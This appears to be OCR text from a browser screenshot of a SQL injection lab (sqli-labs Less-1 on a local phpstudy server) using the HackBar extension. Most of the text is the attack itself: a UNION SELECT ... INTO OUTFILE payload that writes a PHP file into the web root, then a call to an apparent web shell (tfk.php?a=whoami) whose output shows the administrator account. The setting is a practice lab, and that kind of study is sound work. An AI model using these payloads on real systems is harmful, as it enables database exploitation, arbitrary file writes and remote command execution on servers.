 192.168.2.110/tfk.php?a=whoami
火狐官方站点 新手上路 常用网址 京东商城
1 C:\\phpstudy_pro\\Extensions\\MySQL5.7.26\\data\\ desktop-p4t348f\administrator
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.2.110/sqli/Less-1/?id=-1' union select 1,@@datadir,"<?php  .phpinfo() ?>" into outfile "C:\\phpstudy_pro\\WWW\\phpinfo.php"-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"